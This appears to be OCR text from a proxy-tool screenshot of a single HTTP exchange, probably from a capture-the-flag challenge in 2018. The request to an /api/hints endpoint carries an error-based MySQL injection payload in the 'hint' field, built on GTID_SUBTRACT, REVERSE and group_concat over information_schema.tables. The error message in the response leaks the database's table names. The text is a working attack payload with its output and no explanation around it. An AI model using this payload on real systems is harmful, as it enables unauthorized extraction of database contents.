 Request
Raw Params Headers Hex
POST /api/hints HTTP/1.1
Host: 47.93.100.42:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Cookie:
koa.sid=INmjaekonCbV6PHV1FTNrCVviu4hlYeL;koa.sid.sig=030hn1wGk8B_C_fWhi_DIXMLij4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 159
captcha=b4hJFxqjkR9nK96a&hint='||GTID_SUBTRACT((REVERSE((select(group_concat(table_na
me))from(information_schema.tables)where(table_schema=database())))),'a')#�
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Vary: Origin
Content-Type: application/json; charset=utf-8
Set-Cookie: koa.sid=INmjaekonCbV6PHV1FTNrCVviu4hlYeL; path=/; expires=Fri, 30 Nov
2018 05:41:32 GMT; httponly
Set-Cookie: koa.sid.sig=030hn1wGk8B_C_fWhi_DIXMLij4; path=/; expires=Fri, 30 Nov
2018 05:41:32 GMT; httponly
Content-Length: 248
Date: Thu, 29 Nov 2018 05:41:32 GMT
Connection: close
{"error":"Malformed GTID set specification
'ZNDWfnRaGkKOprIpSHNIFidWDjqkeyurUtvAJOSdIyiSOQrccedLxPypuJGjaXVz,ayiTJrmTGYMLKOOnuj
PqhZToPjxImntReyTUZQKLJdEZUxHvKFBmsDUljdYObIlw,EEeReHSSsIIiIggaaAAaLlLlFfFEhv,sresU,
IBUkcLpaxxmqKRFzGRJtDQzwcYjuxPTfE'."}